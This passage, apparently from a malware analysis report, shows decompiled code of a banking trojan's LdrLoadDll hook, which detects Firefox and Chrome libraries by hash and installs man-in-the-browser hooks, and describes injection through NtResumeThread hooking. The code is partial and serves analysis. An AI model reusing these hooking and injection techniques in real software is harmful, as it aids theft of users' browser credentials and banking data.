int __stdcall hook_LdrLoadDll_wrap(int PathToFile, int Flags, int ModuleFileName, int
*ModuleHandle)
{
  int result; // eax@2
  int filename_len; // eax@8
  int dll_hash; // eax@8

[...]

  if ( cstm_WaitForSingleObject() ) {
    v5 = LdrGetDllHandle_wrap(PathToFile, 0, ModuleFileName, ModuleHandle);
    v6 = LdrLoadDll_wrap(PathToFile, Flags, ModuleFileName, ModuleHandle);
    v12 = v6;
    if ( v5 < 0 && v6 >= 0 && ModuleHandle && *ModuleHandle && ModuleFileName )
    {
      RtlEnterCriticalSection_wrap(&unk_41D9F4);
      filename_len = cstm_strlen(*(_WORD **)(ModuleFileName + 4));
      dll_hash = hash_filename(filename_len, v8);
      if ( !(dword_41DA0C & 1) ) {
        if ( dll_hash == 0x2C2B3C88 || dll_hash == 0x948B9CAB ) { // hash nss3.dll &
nspr4.dll
          sub_416DBD(*ModuleHandle, dll_hash);
          if ( dword_41DC2C )
            v11 = setNspr4Hooks(v10, dword_41DC2C);
        }
        else if ( dll_hash == 0xCAAD3C25 ) {     // hash chrome.dll
          if ( byte_41B2CC ) {
            if ( setChromeHooks() )
              dword_41DA0C |= 2u;
          }

[...]

  }
  else
  {
    result = LdrLoadDll_wrap(PathToFile, Flags, ModuleFileName, ModuleHandle);
  }
  return result;
}
Man-in-the-Browser in Internet Explorer is trivially done by Wininet API Hooking (see functions above). Chrome Webinjects are not implemented yet.
Process injection
The malware hooks NtResumeThread API to inject its shellcode and its payload in other child process.
19/28